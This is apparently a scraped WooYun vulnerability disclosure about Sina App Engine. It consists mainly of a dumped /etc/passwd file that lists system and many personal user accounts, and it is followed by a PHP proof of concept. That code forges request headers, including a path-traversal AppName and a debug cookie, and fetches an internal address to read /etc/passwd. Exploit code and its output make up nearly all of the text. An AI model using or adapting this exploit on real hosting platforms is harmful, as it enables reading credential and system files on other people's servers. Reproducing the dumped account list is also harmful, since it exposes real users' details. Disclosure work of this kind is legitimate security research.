 webmanage.sinaapp.com/eval.php
Blogs books Btdown Comic Games Musics Personal Security programing Resoures work Tmp Mac Buy
string(2916) "root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/v
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nolo
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console
pcap:x:77:77::/var/arpwatch:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin ntp
sysmon:x:60422:60422::/nonexistent:/nologin sshd:x:500:500::/home/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin av
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin xfs:x:43:43:X Fon
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL d
autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin libin1:x:502:502::/home/libin
qingming:x:504:504::/usr/home/qingming:/bin/bash liyuan:x:505:505::/usr/home/liyuan:/bin/bash hangang:x:507:507::/usr/home/hangang:/bin
genlei:x:509:509::/usr/home/genlei:/bin/bash xiaoyue1:x:514:514::/usr/home/xiaoyue1:/bin/bash weiliang:x:515:515::/usr/home/weiliang:/b
erdong:x:517:517::/usr/home/erdong:/bin/bash lijun3:x:518:518::/usr/home/lijun3:/bin/bash chunwu:x:519:519::/usr/home/chunwu:/bin/bash
hanfang:x:521:521::/usr/home/hanfang:/bin/bash wangliang4:x:522:522::/usr/home/wangliang4:/bin/bash yongri:x:523:523::/usr/home/yongri
pengjie:x:526:526::/usr/home/pengjie:/bin/bash nagios:x:101:105:nagios:/var/log/nagios:/sbin/nologin yuli3:x:527:528::/usr/home/yuli3:/
xiaolong:x:530:531::/usr/home/xiaolong:/bin/bash qixing:x:531:532::/usr/home/qixing:/bin/bash liuxin4:x:532:533::/usr/home/liuxin4:/bin
leilei3:x:534:535::/usr/home/leilei3:/bin/bash xixi1:x:535:536::/usr/home/xixi1:/bin/bash "
if ( in_array( "http", stream_get_wrappers() ) ) {
stream_wrapper_unregister("http");
}
stream_wrapper_restore("http");
$opt = array(
'http' => array(
'header' => "Host: wooyun.sinaapp.com\r\nX-Forwarded-For: 61.135.165.180, 61.135.165.180\r\nAppName:
webmanage/1/:/:/../../../\r\nAppHash: 928\r\nMysqlPort: 3307\r\nAppCookie:
default_version=1;xhprof=;debug=1;\r\nConnection: close\r\nCookie: saeut=220.181.50.244.1321955938519836\r\nAppVersion:
1",
'protocol_version' => '1.1'
)
);
stream_context_set_default($opt);
var_dump(file_get_contents("http://10.67.15.23/dir.php?f=/etc/passwd"));
www.wooyun.org